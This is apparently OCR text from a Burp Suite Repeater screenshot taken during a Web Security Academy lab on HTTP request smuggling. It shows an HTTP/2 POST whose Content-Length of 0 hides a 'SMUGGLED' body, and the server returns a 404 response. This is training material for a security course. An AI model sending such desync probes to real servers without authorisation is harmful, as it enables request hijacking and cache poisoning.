 Send
Cancel
<
>
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=k7UDBMa1gJUp8jrysSJChmRiJshdeSjA; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 5
Response headers 4
Seebug